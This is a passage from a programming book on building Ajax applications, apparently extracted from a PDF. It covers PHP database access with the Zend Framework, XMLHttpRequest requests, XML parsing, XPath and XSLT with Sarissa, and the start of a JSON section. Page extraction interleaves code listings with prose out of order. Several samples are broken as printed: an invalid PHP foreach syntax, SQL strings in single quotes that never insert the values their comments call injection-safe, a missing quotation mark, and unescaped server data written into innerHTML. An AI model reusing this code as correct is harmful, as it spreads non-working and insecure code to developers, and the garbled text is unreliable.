$xml .= '<results>';
/* Loop through the records */
while ($row = @mysql_fetch_assoc($result))
$xml .= "<result>{$row['book_nm']}</result>";
/* Were there any records to loop through? */
if (!@mysql_num_rows($result))
$xml .= '<result>There were no results for the specified query.</result>';
$xml .= '</results>';
/* Free the mysql result */
mysql_free_result($result);
mysql_close($conn);
www.it-ebooks.info

What Good Are Frameworks? |65
} else
$xml .= '<results>'
.'<result>There were no results for the specified query.</result>'
.'</results>';
/*
* Change the header to text/xml so that the client can use the return
* string as XML
*/
header("Content-Type: text/xml");
echo $xml;
?>
This is a common technique for querying a database. Here are the steps involved:
1. Connect to the MySQL server.
2. Choose the database to use.
3. Build and execute the query on the database.
4. Fetch the resulting rows from the database.
5. Loop through the records.
6. Free the results.
7. Close the connection to the MySQL Server.
I admit that all of these code checks are probably a little bit over the top. It would be
fine to just fall through and have one generic catch at the end to alert the client that
an error occurred. After all, the client doesn’t need to know exactly what happened;
it is the server’s job to log errors and send only meaningful information back.
But here is the question you should think about when looking at the code in
Example 3-2: would you code a database interaction that way? Chances are, you
wouldn’t. You might not follow the same steps, adding or deleting them as necessary.
This is where frameworks give the developer such an advantage. When developers
use a framework, they are committing to always coding a specific task or problem in
the same way. If there is more than one developer, all of the code will be basically the
same. This is a wonderful advantage if someone else ever needs to debug your code.
Example 3-3 shows how the Zend Framework could solve this problem. It is a pretty
straightforward and simple means to database interaction, which is why I chose this
framework for the example.
Example 3-3. Database interaction using the Zend Framework
<?php
/**
* Example 3-3. Database interaction using the Zend Framework.
*/
/**
* The Zend framework Db.php library is required for this example.
*/
www.it-ebooks.info

66 |Chapter 3: Servers, Databases, and the Web
require_once('Zend/Db.php');
/**
* The generic db.inc library, containing database connection information such as
* username, password, server, etc., is required for this example.
*/
require('db.inc');
/* Output the XML Prolog so the client can recognize this as XML */
$xml = <<< PROLOG
<?xml version="1.0" encoding="iso-8859-1"?>
PROLOG;
/* Get the parameter values from the query string */
$author = mysql_real_escape_string(isset($_POST['authorName']) ?
$_POST['authorName'] : '');
/* Set up the parameters to connect to the database */
$params = array ('host' => $host,
'username' => $username,
'password' => $password,
'dbname' => $db);
try {
/* Connect to the database */
$db = Zend_Db::factory('PDO_MYSQL', $params);
/* Create a SQL string */
$sql = sprintf('SELECT book_id, book_nm FROM books, authors '
.'WHERE books.author_id = authors.author_id %s ORDER BY '
.'book_nm', (isset($author)) ? " AND authors.author_nm =
'$author'" : '');
/* Get the results of the query */
$result = $db->query($sql);
/* Are there results? */
if ($rows = $result->fetchAll( )) {
$xml .= '<results>';
foreach($rows in $row)
$xml .= "<result>{$row['book_nm']}</result>";
$xml .= '</results>';
}
} catch (Exception $e) {
$xml .= '<error>There was an error retrieving the data.</error>';
}
/*
* Change the header to text/xml so that the client can use the return
* string as XML
*/
header("Content-Type: text/xml");
echo $xml;
?>
Example 3-3. Database interaction using the Zend Framework (continued)
www.it-ebooks.info

What Good Are Frameworks? |67
In this case, the framework saves only a few lines of code; there is no great advan-
tage or disadvantage with that. Let’s take another look at the steps involved with this
code:
1. Set up the parameters for the database server.
2. Create an instance of Zend_Db_Adapter.
3. Properly format the query string.
4. Execute the query on the database.
5. Fetch the resulting rows from the database.
6. Loop through the records.
The difference between the two lists is not what I want you to focus on. The point
here is that these will be the same steps any developer working on the application
will take, because the framework has a structure for database interaction.
Whatever the task in an application, by using a framework, you ensure consistency
and efficiency in tackling that task. This is what frameworks are all about: consis-
tently and effectively providing solutions to problems in a structured manner. Once
you have that, building an Ajax web application becomes simple—which is how it
ought to be.
www.it-ebooks.info

68
Chapter 4
CHAPTER 4
Foundations: Scripting XML and JSON 4
It’s time to switch gears and look at code for Ajax web applications. The most
important part of an Ajax application is the connection between the client and the
server. If this code is not solid and optimized, your application could suffer sluggish
(or simply broken) behavior as a result.
You code the connection between the client and the server using JavaScript, and usu-
ally build the data format used to exchange information in XML. I say usually
because a new format is on the rise and is fast becoming the new choice for web
developers. This new format is JavaScript Object Notation (JSON).
In this chapter, we will explore how to use XML and JSON to transmit data. We will
also discuss how the client and the server can parse or otherwise manipulate these
formats. Of course, a discussion of this nature would be incomplete without some
points on the differences among browser versions, and how to make cross-browser-
compatible code.
XML
We will start with XML, as it is part of the original meaning of Ajax. This section will
cover the basics of how Ajax works and what to do with the XML that is sent back
and forth between the client and the server. First, driving the Ajax component of an
Ajax web application is the XMLHttpRequest object. This object allows for asynchro-
nous communication between the client and the server. In other words, the client
can start communicating with the server, and instead of the client freezing up and
becoming unusable until that communication is complete, the client can continue to
function like normal.
www.it-ebooks.info

XML |69
Unfortunately for the developer, how an XMLHttpRequest object is implemented is
different from one browser to the next. For Safari, Mozilla, Opera, and other like-
minded browsers, you create the object like this:
var request = new XMLHttpRequest( );
For browsers that use ActiveX controls, you simply pass the name of the object to the
ActiveX control:
var request = new ActiveXObject('Microsoft.XMLHTTP');
Once the object has been instantiated, whether you are using the XMLHttpRequest
object or the ActiveX version, the object has the same basic methods and properties
associated with it, as shown in Tables 4-1 and 4-2.
Table 4-1. The XMLHttpRequest object’s properties
Property Description
onreadystatechange The function assigned to this property, which is an event lis-
tener, is called whenever the readyState of the object
changes.
readyState This property represents the current state that the object is
in. It is an integer that takes one of the following:
•0 = uninitialized (The open( ) method of the object has
not been called yet.)
•1 = loading (The send( ) method of the object has not
been called yet.)
•2 = loaded (The send( ) method has been called, and
header and status information is available.)
•3 = interactive (The responseText property of the
object holds some partial data.)
•4 = complete (The communication between the client
and server is finished.)
responseText A version of the returned data in a plain-text format.
responseXML A version of the returned data that has been instantiated into
a Document Object Model (DOM) Document object.
status The response status code that the server returned, such as
200 (OK) or 404 (Not Found).
statusText The text message associated with the response status code
the server returned.
Table 4-2. The XMLHttpRequest object’s methods
Property Description
abort( ) Cancels the object’s current request.
getAllResponseHeaders( ) Returns all of the response headers; headers and values as a
formatted string.
www.it-ebooks.info

70 |Chapter 4: Foundations: Scripting XML and JSON
But first things first; before we delve into the properties and methods of the
XMLHttpRequest object, we must create the object. Example 4-1 shows a cross-
browser-compatible way to create the XMLHttpRequest object.
getResponseHeader(header) Returns the value of the passed header as a string.
open(method,URL[, asynchronous flag[,
username[, password]]]) Prepares the request by assigning:
method
The method the request will use, either GET or POST.
URL
The destination of the request.
asynchronous flag
Optional Boolean value determining whether to send the
request asynchronously or synchronously.
username
Optional username to pass to the URL.
password
Optional password to pass to the URL.
send([contents]) Sends the request with the optional contents, either a post-
able string or a DOM object’s data.
setRequestHeader(header, value) Sets the request header with the value, but the open( )
method must be called first.
Example 4-1. Creating the XMLHttpRequest object
/*
* Example 4-1, Creating the XMLHttpRequest object.
*/
/**
* This function, createXMLHttpRequest, checks to see what objects the
* browser supports in order to create the right kind of XMLHttpRequest
* type object to return.
*
* @return Returns an XMLHttpRequest type object or false.
* @type Object | Boolean
*/
function createXMLHttpRequest( ) {
var request = false;
/* Does this browser support the XMLHttpRequest object? */
if (window.XMLHttpRequest) {
if (typeof XMLHttpRequest != 'undefined')
/* Try to create a new XMLHttpRequest object */
try {
request = new XMLHttpRequest( );
Table 4-2. The XMLHttpRequest object’s methods (continued)
Property Description
www.it-ebooks.info

XML |71
The createXMLHttpRequest( ) function returns an abstract object that functions out of
the user’s view. The request object has the methods and properties listed in Tables
4-1 and 4-2. Once you have your XMLHttpRequest object instantiated, you can start to
build requests and trap responses.
XML Requests and Responses
So, we have our XMLHttpRequest object, and now we need to do something with it.
This object will control all of the requests that will be communicated to the server, as
well as all of the responses sent back to the client. Two methods and one property
are typically used when building a request for the server: open( ),send( ), and
onreadystatechange. For example:
if (request) {
request.open('GET', URL, true);
request.onreadystatechange = parseResponse;
request.send('');
}
This is the bare-bones request that can be made to the server. It is not entirely use-
ful, however, until you pass data to the server for it to act on. We need to build a
function that accepts as input an XMLHttpRequest object, a URL to send to, parame-
ters to pass to the server, and a function to fire when the readyState of the object
changes, as shown in Example 4-2.
} catch (e) {
request = false;
}
/* Does this browser support ActiveX objects? */
} else if (window.ActiveXObject) {
/* Try to create a new ActiveX XMLHTTP object */
try {
request = new ActiveXObject('Msxml2.XMLHTTP');
} catch(e) {
try {
request = new ActiveXObject('Microsoft.XMLHTTP');
} catch (e) {
request = false;
}
}
}
return request;
}
var request = createXMLHttpRequest( );
Example 4-1. Creating the XMLHttpRequest object (continued)
www.it-ebooks.info

72 |Chapter 4: Foundations: Scripting XML and JSON
As the developer, it is up to you whether you send your request with a GET method
or a POST method, unless you wish to send the server some XML. When this is the
case, a POST method is required. So, we would want to modify our function to also
receive as a parameter the method of the request. The new declaration line would
look like this:
function requestData(request, url, data, func, method) {
The data that is sent can be in the form of passed parameters, or XML. With both a
POST and a GET, the data passed would look like this:
param1=data1¶m2=data2¶m3=data3
This same data could be passed as an XML document as:
<parameters>
<param id="1">data1</param>
<param id="2">data2</param>
<param id="3">data3</param>
</parameters>
If the data you are passing is simple in nature, I recommend sticking with the passed
parameter string instead of the XML. Less data is passed to the server, which could
lead to a faster response time.
Example 4-2. Creating a request function
/*
* Example 4-2, Creating a request function.
*/
/**
* This function, requestData, takes the passed /p_request/ object and
* sends the passed /p_data/ to the passed /p_URL/. The /p_request/
* object calls the /p_func/ function on /onreadystatechange/.
*
* @param {Object} p_request The XMLHttpRequest object to use.
* @param {String} p_URL The URL to send the data request to.
* @param {String} p_data The data that is to be sent to the server through
* the request.
* @param {Object} p_func The function to call on
* /onreadystatechange/.
*/
function requestData(p_request, p_URL, p_data, p_func) {
/* Does the XMLHttpRequest object exist? */
if (p_request) {
p_request.open('GET', p_URL, true);
p_request.onreadystatechange = p_func;
p_request.send(p_data);
}
}
www.it-ebooks.info

XML |73
When the server receives the request, the corresponding script is executed to gener-
ate a response. You should build these scripts so that the least possible amount of
data is returned. Remember, the idea behind Ajax and Ajax web applications is
speed: speed in requests, speed in responses, and speed in displaying the response to
the client. Example 4-3 shows how to program a typical script to create a response
for the client.
Example 4-3. A typical script for creating a server response
<?php
/**
* Example 4-3, A typical script for creating a server response.
*/
/**
* The Zend framework Db.php library is required for this example.
*/
require_once('Zend/Db.php');
/**
* The generic db.inc library, containing database connection information such as
* username, password, server, etc., is required for this example.
*/
require_once('db.inc');
/* Output the XML Prolog so the client can recognize this as XML */
$xml = <<< PROLOG
<?xml version="1.0" encoding="iso-8859-1"?>
PROLOG;
/* Set up the parameters to connect to the database */
$params = array ('host' => $host,
'username' => $username,
'password' => $password,
'dbname' => $db);
try {
/* Connect to the database */
$conn = Zend_Db::factory('PDO_MYSQL', $params);
/* Get the parameter values from the query string */
$value1 = $conn->quote(($_GET['param1']) ? $_GET['param1'] : '');
$value2 = $conn->quote(($_GET['param2']) ? $_GET['param2'] : '');
$value3 = $conn->quote(($_GET['param3']) ? $_GET['param3'] : '');
/*
* Create a SQL string and use the values that are protected from SQL injections
*/
$sql = 'SELECT * FROM table1 WHERE condition1 = $value1 AND condition2 = $value2'
.' AND condition3 = $value3';
/* Get the results of the query */
www.it-ebooks.info

74 |Chapter 4: Foundations: Scripting XML and JSON
This script does what most simple scripts do. It gets the passed parameters, inserts
those values into the SQL query, formats the response as XML, and outputs the
results. How data is sent to the server is up to the developer, and probably depends
on the server-side scripting language being used. For PHP, for example, it is rela-
tively easy to parse XML coming from the client, just as it is easy to parse a query
string, as shown in Example 4-4.
$result = $conn->query($sql);
/* Are there results? */
if ($rows = $result->fetchAll( )) {
/* Create the response XML string */
$xml .= '<results>';
foreach($rows in $row) {
$xml .= "<result>";
$xml .= "<column1>{$row['column1']}</column1>";
$xml .= "<column2>{$row['column2']}</column2>";
$xml .= "</result>";
}
$xml .= '</results>';
}
} catch (Exception $e) {
$xml .= '<error>There was an error retrieving the data.</error>';
}
/*
* Change the header to text/xml so that the client can use the return string as XML
*/
header("Content-Type: text/xml");
echo $xml;
?>
Example 4-4. Dealing with an XML data request
<?php
/**
* Example 4-4, Dealing with an XML data request.
*/
/**
* The Zend framework Db.php library is required for this example.
*/
require_once('Zend/Db.php');
/**
* The generic db.inc library, containing database connection information such as
* username, password, server, etc., is required for this example.
*/
require_once('db.inc');
/* Get the passed XML */
$raw_xml = file_get_contents("php://input");
$data = simplexml_load_string($raw_xml);
Example 4-3. A typical script for creating a server response (continued)
www.it-ebooks.info

XML |75
/* Parse the XML and create the parameters */
foreach ($data->param as $param)
switch ($param['id']) {
case 1:
$value1 = $param;
break;
case 2:
$value2 = $param;
break;
case 3:
$value3 = $param;
break;
}
/* Output the XML Prolog so the client can recognize this as XML */
$xml = <<< PROLOG
<?xml version="1.0" encoding="iso-8859-1"?>
PROLOG;
/* Set up the parameters to connect to the database */
$params = array ('host' => $host,
'username' => $username,
'password' => $password,
'dbname' => $db);
try {
/* Connect to the database */
$conn = Zend_Db::factory('PDO_MYSQL', $params);
$value1 = $conn->quote($value1);
$value2 = $conn->quote($value2);
$value3 = $conn->quote($value3);
/*
* Create a SQL string and use the values that are protected from SQL injections
*/
$sql = 'SELECT * FROM table1 WHERE condition1 = $value1 AND condition2 = $value2'
.' AND condition3 = $value3';
/* Get the results of the query */
$result = $conn->query($sql);
/* Are there results? */
if ($rows = $result->fetchAll( )) {
/* Create the response XML string */
$xml .= '<results>';
foreach($rows in $row) {
$xml .= "<result>";
$xml .= "<column1>{$row['column1']}</column1>";
$xml .= "<column2>{$row['column2']}</column2>";
$xml .= "</result>";
}
$xml .= '</results>';
}
Example 4-4. Dealing with an XML data request (continued)
www.it-ebooks.info

76 |Chapter 4: Foundations: Scripting XML and JSON
The server has created a response, and now the client must gather that response for
whatever parsing needs to be done. For handling the server response, you use the
XMLHttpRequest object’s readyState,status,responseText or responseXML, and
statusText. In Example 4-5, we will build our function that was set with the
onreadystatechange property during the request.
In this function, if the readyState isn’t equal to 4(complete), we’re not interested in pro-
ceeding. Likewise, if the status returned isn’t 200 (OK), we need to tell the user there
was an error. The responseText property is set with a string version of whatever content
the server sent. If the server returns XML, the responseXML property is automatically cre-
ated as a DOM XML Document object that can be parsed like the rest of the DOM.
} catch (Exception $e) {
$xml .= '<error>There was an error retrieving the data.</error>';
}
/*
* Change the header to text/xml so that the client can use the return string as XML
*/
header("Content-Type: text/xml");
echo $xml;
?>
Example 4-5. Handling the server’s response
/*
* Example 4-5, Handling the server's response.
*/
/**
* This function, parseResponse, waits until the /readyState/ and /status/
* are in the state needed for parsing (4 and 200 respectively), and uses
* the /responseText/ from the request.
*/
function parseResponse( ) {
/* Is the /readyState/ 4? */
if (request.readyState == 4) {
/* Is the /status/ 200? */
if (request.status == 200) {
/* Grab the /responseText/ from the request (XMLHttpRequest) */
var response = request.responseText;
alert(response);
// here is where the parsing would begin.
} else
alert('There was a problem retrieving the data: \n' +
request.statusText);
request = null;
}
}
Example 4-4. Dealing with an XML data request (continued)
www.it-ebooks.info

XML |77
That is all fine and dandy for the server side, but what if you need to send XML to
the server as part of your request because the data is not so simple? Often, for exam-
ple, the data you need to send is not part of a form. In these cases, you POST the
XML string to the server. Remember the requestData( ) function? Here is a quick
alteration of that function:
/**
* This function, requestData, takes the passed /p_request/ object and
* sends the passed /p_data/ to the passed /p_URL/. The /p_request/
* object calls the /p_func/ function on /onreadystatechange/.
*
* @param {Object} p_request The XMLHttpRequest object to use.
* @param {String} p_URL The URL to send the data request to.
* @param {String} p_data The data that is to be sent to the server through
* the request.
* @param {String} p_func The string name of the function to call on
* /onreadystatechange/.
* @param {String} p_method The method that the request should use to pass
* parameters.
*/
function requestData(p_request, p_URL, p_data, p_func, p_method) {
/* Does the XMLHttpRequest object exist? */
if (p_request) {
/* Is the posting method 'GET'? */
if (p_method == 'GET')
p_request.open('GET', p_URL + '?' + p_data, true);
else
p_request.open('POST', p_URL, true)
p_request.onreadystatechange = p_func;
/* Is the posting method 'GET'? */
if (p_method == 'GET')
p_request.send(null);
else
p_request.send(p_data);
}
}
The data that you pass to this function can be an XML string, but in these cases, the
method must be 'POST'.
Requests and responses using XML are as simple as that. The most important thing a
developer must be aware of is how the data is being returned from the server.
Parsing
Once you have received a responseText or responseXML, you need to be able to parse
that response so that it is useful to the application. Many DOM methods are avail-
able in JavaScript, but for now we will concentrate on just a couple of them.
Chapter 5 will detail the rest of the methods to complete our discussion of XML
manipulation within the DOM. The methods we will focus on now are
getElementById( ) and getElementsByTagName( ).
www.it-ebooks.info

78 |Chapter 4: Foundations: Scripting XML and JSON
The basic syntax for the getElementById( ) method is:
var node = document.getElementById(elementId);
Just as basic, the syntax for the getElementsByTagName method is:
var nodeList = xmlObject.getElementsByTagName(tagName);
Developers most often use the getElementById( ) and getElementsByTagName( ) meth-
ods to retrieve elements based on the World Wide Web Consortium (W3C) DOM.
Befriend these methods; they make dynamic programming in JavaScript what it is,
and every developer of an Ajax web application needs to know exactly what she gets
back from each method.
By using the XML from this chapter’s earlier “XML Requests and Responses” sec-
tion as our response from the server:
<parameters>
<param id="1">data1</param>
<param id="2">data2</param>
<param id="3">data3</param>
</parameters>
we can access our data using the responseXML property from the XMLHttpRequest
object, as shown in Example 4-6.
Example 4-6. Parsing data sent from the server
/*
* Example 4-6, Parsing data sent from the server.
*/
/**
* This function, parseResponse, takes the XML response from the server
* and pulls out the elements it needs to dynamically alter the contents
* of a page.
*/
function parseResponse( ) {
/* Is the /readyState/ 4? */
if (request.readyState == 4) {
/* Is the /status/ 200? */
if (request.status == 200) {
var response = request.responseXML;
var paramList = response.getElementsByTagName('param');
/* This will be the XHTML string to use */
var out = '<ul>';
for (i = 0, il = paramList.length; i < il;)
out += '<li>' + paramList[i++].firstChild.nodeValue + '</li>';
out += '</ul>';
document.getElementById('list').innerHTML = out;
} else
alert('There was a problem retrieving the data: \n' +
request.statusText);
request = null;
}
}
www.it-ebooks.info

XML |79
Here, we get a node list of all the elements with a tag name of param with
getElementsByTagName( ), and after looping through the nodes and creating some
quick and dirty XHTML, we use getElementById( ) to specify where we want to put
our formatted string.
The choice of using this to get to the value of the text node:
paramList[i].firstChild.nodeValue
instead of this:
paramList.item(i).firstChild.nodeValue
is really a matter of developer taste. I chose the former because it requires fewer key-
strokes, and less is almost always more.
XML in a String
Sometimes the XML you want to dynamically pull comes from an XML file or an
XML string. In these cases, you will want to load the file into a DOM Document object
so that you can then parse the XML. To load a file you use the load( ) method,
which is implemented in all browsers. To load an XML string, however, there is no
universal method. Internet Explorer has a method that is part of the Document object,
called loadXML( ). Unfortunately, most other browsers do not implement such a
method. In these cases, the developer will need to create his own loadXML( ) for cross-
browser compatibility, as shown in Example 4-7.
Example 4-7. Adding a loadXML method to the Document object
/*
* Example 4-7, Adding a loadXML method to the Document object.
*/
/* Is this a DOM-compliant browser? */
if (!window.ActiveXObject) {
/**
* This method, loadXML, is a cross-browser method for DOM-compliant
* browsers that do not have this method natively. It loads an XML
* string into the DOM document for proper XML DOM parsing.
*/
Document.prototype.loadXML = function (xml_string) {
/* Parse the string to a new doc */
var doc = (new DOMParser( )).parseFromString(xml_string, 'text/xml');
/* Remove all initial children */
while (this.hasChildNodes( ))
this.removeChild(this.lastChild);
/* Insert and import nodes */
for (i = 0, il = doc.childNodes.length; i < il;)
this.appendChild(this.importNode(doc.childNodes[i++], true));
};
}
www.it-ebooks.info

80 |Chapter 4: Foundations: Scripting XML and JSON
First, let’s look at the code required to load an XML file into the DOM, as shown in
Example 4-8. We want to make sure this code is cross-browser-compliant; other-
wise, it is useless to us.
With this example, the file dummy.xml is loaded as a DOM Document object before
the function parseXML( ) is called to parse the global xmlDoc object. When xmlDoc is
created using document.implementation.createDocument('', '', null), the load
method is a synchronous call. The client halts everything else until the XML file is
loaded. The ActiveX object, however, is not automatically a synchronous call. The
async property must be set to false to achieve the same functionality as its counterpart.
If you want the ActiveX object to behave asynchronously, you first must set the async
property to true. Second, you must set the onreadystatechange property to a func-
tion call. The function that is called on every readyState change must then check the
state of the document’s loading. The same readyState codes in Table 4-1 that apply
to the XMLHttpRequest object also apply to the xmlDoc object. Example 4-9 gives an
example of this.
Example 4-8. Cross-browser code to load an XML file into the DOM
/*
* Example 4-8, Cross-browser code to load an XML file into the DOM.
*/
/**
* This function, loadXMLFromFile, takes the passed /p_file/ string file name
* and loads the contents into the DOM document.
*
* @param {String} p_file The string file name to load from.
*/
function loadXMLFromFile(p_file) {
/* Does this browser support ActiveX? (Internet Explorer) */
if (window.ActiveXObject) {
xmlDoc = new ActiveXObject('Microsoft.XMLDOM');
xmlDoc.async = false;
xmlDoc.load(p_file);
parseXML( );
} else if (document.implementation && document.implementation.createDocument) {
xmlDoc = document.implementation.createDocument('', '', null);
xmlDoc.load(p_file);
xmlDoc.onload = parseXML( );
}
}
var xmlDoc = null;
loadXMLFromFile('dummy.xml');
www.it-ebooks.info

XML |81
So, we can load a file now, but sometimes you’ll want to create a DOM Document
object from a string, too. Why? Imagine that you are getting your dynamic data from
a third-party application. In this scenario, you have no control over the code because
it is not open source. This application also sends the client XML data, but does not
send the Content-Type of the HTTP header as text/xml. In this case, the responseXML
property is set to null and the data is only in the responseText property as a string.
This is where the loadXML( ) method comes in handy. Example 4-10 shows how to
use this method to load an XML string.
Example 4-9. Asynchronously loading an XML file
/*
* Example 4-9, Asynchronously loading an XML file.
*/
/**
* This function, loadXMLAsyncFromFile, takes the passed /p_file/ string file name
* and loads the contents asynchronously into the DOM document.
*
* @param {String} p_file The string filename to load from.
* @see #verify
*/
function loadXMLAsyncFromFile(p_file) {
xmlDoc = new ActiveXObject('Microsoft.XMLDOM');
xmlDoc.async = true;
xmlDoc.onreadystatechange = verify;
xmlDoc.load(p_file);
}
/**
* This function, verify, checks to see if the file is ready to be parsed
* before attempting to use it.
*
* @see #loadXMLAsyncFromFile
*/
function verify( ) {
/* Is the /readyState/ 4? */
if (xmlDoc.readyState == 4)
parseXML( );
else
return false;
}
var xmlDoc = null;
loadXMLAsyncFromFile('dummy.xml');
www.it-ebooks.info

82 |Chapter 4: Foundations: Scripting XML and JSON
Once the XML is loaded into a DOM Document object, you can parse it in the same
way you would with a responseXML object.
XPath
The ability to quickly navigate the DOM to the elements you need is an essential part
of Ajax web development. This is where the W3C standard, XPath, comes into play.
XPath is the syntax a developer can use to define parts of an XML document using
Example 4-10. Loading an XML string into a DOM Document object
/*
* Example 4-10, Loading an XML string into a DOM Document object.
*/
/**
* This function, parseResponse, takes the XML response from the server
* and pulls out the elements it needs to dynamically alter the contents of a page.
*/
function parseResponse( ) {
/* Is the /readyState/ 4? */
if (request.readyState == 4) {
/* Is the /status/ 200? */
if (request.status == 200) {
var xmlString = request.responseText;
var response = null;
/* Does this browser support ActiveX? (Internet Explorer) */
if (window.ActiveXObject) {
response = new ActiveXObject('Microsoft.XMLDOM');
response.async = false;
} else if (document.implementation &&
document.implementation.createDocument)
response = document.implementation.createDocument('', '', null);
response.loadXML(xmlString);
var paramList = response.getElementsByTagName('param');
/* This will be the XML string to use */
var out = '<ul>';
/* Loop through the list taken from the XML response */
for (i = 0, il = paramList.length; i < il;) {
out += '<li>' + paramList[i++].firstChild.nodeValue + '</li>';
}
out += '</ul>';
document.getElementById('list').innerHTML = out;
} else
alert('There was a problem retrieving the data: \n' +
request.statusText);
request = null;
}
}
www.it-ebooks.info

XML |83
path expressions to navigate through elements and attributes in the document. More
important, it is an integral part of Extensible Stylesheet Language Transformation
(XSLT), which we’ll cover in the next section.
Now the bad news: DOM Level 3 XPath is fully implemented in Mozilla, but not in
Internet Explorer. Are you as sick of writing cross-browser-compatible code as I am?
To jump the gun a little bit, what we need is a client framework that can do all of this
cross-browser-compatible code for us so that we can concentrate on other things. So,
although I cover this topic in more depth later in this chapter (in the section “A
Quick Introduction to Client Frameworks”), in this section I want to introduce you
to Sarissa (http://sarissa.sourceforge.net/).
Sarissa provides a cross-browser solution, not only to XPath but also to XSLT. Jump-
ing right in, first we need to create a DOM Document object using Sarissa:
var domDoc = Sarissa.getDomDocument( );
Now we need to load the XML document into the newly created DOM Document
object:
domDoc.async = false;
domDoc.load('my.xml');
Here we set the DOM Document object to load synchronously, and then executed the
file load. Now comes the XPath part. For this, we use two methods: selectNodes( )
and selectSingleNode( ).
Here is the Internet Explorer gotcha. Before we can use either method, we must call
the setProperty( ) method. If we didn’t take this step, Internet Explorer would give
an error. To make XPath available to the DOM Document object in Internet Explorer,
you do the following:
domDoc.setProperty('SelectionLanguage', 'XPath');
And if you want Internet Explorer to resolve namespace prefixes, you do the following:
domDoc.setProperty('SelectionNamespaces',
'xmlns:xhtml=\'http://www.w3.org/1999/xhtml\'');
The same method called with different parameters sets the different things the DOM
Document object needs. This method can also enable the object to resolve multiple
namespace prefixes using a space-delimited list:
domDoc.setproperty('SelectionNamespaces',
'xmlns:xhtml=\'http://www.w3.org/1999/xhtml\'
xmlns:xsl=\'http://www.w3.org/1999/XSL/Transform\'');
To use these methods, you must include the sarissa_ieemu_xpath.js file on your page.
Mozilla does not need this method and will ignore it if it is called.
Finally, we are ready to use the XPath methods. Example 4-11 gives an example of
using both the selectNodes( ) and selectSingleNode( ) methods. It assumes that the
file being loaded contains the following:
www.it-ebooks.info

84 |Chapter 4: Foundations: Scripting XML and JSON
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns="http://www.w3.org/TR/xhtml1/strict">
<xsl:strip-space elements="chapter section"/>
<xsl:output method="xml" indent="yes" encoding="iso-8859-1"/>
<xsl:template match="book">
<h1><xsl:value-of select="title"/></h1>
<div><xsl:value-of select="author"/></div>
</xsl:template>
<xsl:template match="*"></xsl:template>
<xsl:template match="@*"></xsl:template>
</xsl:stylesheet>
This does not really do much, but it serves our example.
The example finds nodes that match the string xsl:template anywhere within the
document’s DOM tree. For better information on XPath and how to use expressions
to search through the DOM tree, John E. Simpson’s XPath and XPointer (O’Reilly) is
a good reference.
XSLT
As I stated earlier, XSLT relies on XPath in a big way, using it to search the docu-
ment to extract parts of the DOM tree during a transformation, forming conditional
expressions, building sequences, and so forth. XSLT makes good sense in Ajax web
development, as it can transform XML data sent from the server into something the
client can recognize. Again, an easy solution for this task is using Sarissa.
Example 4-11. XPath in action with Sarissa
/*
* Example 4-11, XPath in action with Sarissa.
*/
/* Create a new Sarissa DOM document to hold the XSL */
var domDoc = Sarissa.getDomDocument( );
/* Load the XSL from the file */
domDoc.async = false;
domDoc.load('my.xsl');
/* Set the properties of the XSL document to use XPath */
domDoc.setProperty('SelectionLanguage', 'XPath');
domDoc.setProperty('SelectionNamespaces',
xmlns:xsl=\'http://www.w3.org/1999/XSL/Transform\'');
var nodeList = null;
var element = null;
/* Use XPath to get elements from the document */
nodeList = domDoc.selectNodes('//xsl:template');
element = domDoc.documentElement.selectNode('//xsl:template');
www.it-ebooks.info

XML |85
The simplest way to use Sarissa is to load the XSL file, create an XLSTProcessor
object, and transform the XML in question using the transformToDocument( )
method. Example 4-12 builds off of Example 4-10 where the XML to transform is
received from an Ajax call to the server. The XSL document is loaded from a file
residing on the server.
Example 4-12. Sarissa in action for XSLT
/*
* Example 4-12, Sarissa in action for XSLT.
*/
/**
* This function, parseResponse, checks the /request/ object for its /readyState/
* and /status/ to see if the response is complete, and then takes the XML string
* returned and does an XSLT transformation using a provided XSL file. It then
* sets the transformed XML to the /innerHTML/ of the 'list' element.
*/
function parseResponse( ) {
/* Is the /readyState/ for the /request/ a 4 (complete)? */
if (request.readyState == 4) {
/* Is the /status/ from the server 200? */
if (request.status == 200) {
var xmlString = request.responseText;
/* Create a new Sarissa DOM document to hold the XML */
var xmlDoc = Sarissa.getDomDocument( );
/* Create a new Sarissa DOM document to hold the XSL */
var xslDoc = Sarissa.getDomDocument( );
/* Parse the /responseText/ into the /xmlDoc/ */
xmlDoc = (new DOMParser( )).parseFromString(xmlString, 'text/xml');
/* Load the XSL document into the /xslDoc/ */
xslDoc.async = false;
xslDoc.load('my.xsl');
xslDoc.setProperty('SelectionLanguage', 'XPath');
xslDoc.setproperty('SelectionNamespaces',
xmlns:xsl=\'http://www.w3.org/1999/XSL/Transform\'');
/* Create a new /XSLTProcessor/ object to do the transformation */
var processor = new XSLTProcessor( );
processor.importStyleSheet(xslDoc);
/* Transform the document and set it to the /innerHTML/ of the list */
var newDoc = processor.transformToDocument(xmlDoc);
document.getElementById('list').innerHTML = Sarissa.serialize(newDoc);
} else
alert('There was a problem retrieving the data: \n' +
request.statusText);
request = null;
}
}
www.it-ebooks.info

86 |Chapter 4: Foundations: Scripting XML and JSON
I might have oversimplified the process of XSLT transformation using Sarissa. So, I’ll
demystify it a little bit. First, we receive the responseText from the server, which we
have seen before. The difference from Example 4-10 is that we use Sarissa’s
getDomDocument( ) method to create our document and then import the string into
XML using the line:
xmlDoc = (new DOMParser( )).parseFromString(xmlString, 'text/xml');
Next, we loaded the XSL file using Sarissa’s methods for doing so. After that, we cre-
ated the XSLTProcessor object, as well as the stylesheet for transforming our XML
(the my.xsl file, in this example), using the importStyleSheet( ) method. Finally, we
executed the transformToDocument( ) method on the XML, and a transformed XML
document was created. We completed the example by serializing the XML docu-
ment using Sarissa’s serialize( ) method so that the document could be inserted
into the XHTML document.
In Example 4-12, we instantiated both of the XML documents being
used—the response from the server and the XSL file—using Sarissa’s
getDomDocument( ) method. This was by design, and not just to show how
to load an XML string into a DOM Document using Sarissa. If you were to
create the XSL using document.implementation.createDocument( ) or
ActiveXObject('Microsoft.XMLDOM'), you would not be able to manipu-
late that object using Sarissa’s classes and methods. You must use
Sarissa to create both DOM objects.
JSON
JSON is a data exchange format that is a subset of the object literal notation in Java-
Script. It has been gaining a lot of attention lately as a lightweight alternative to XML,
especially in Ajax applications. Why is this? Because of the ability in JavaScript to parse
information quickly using the eval( ) function. JSON does not require JavaScript, how-
ever, and you can use it as a simple exchange format for any scripting language.
Here is an example of what JSON looks like:
{'details': {
'id': 1,
'type': 'book',
'author': 'Anthony T. Holdener III',
'title': 'Ajax: The Definitive Guide',
'detail': {
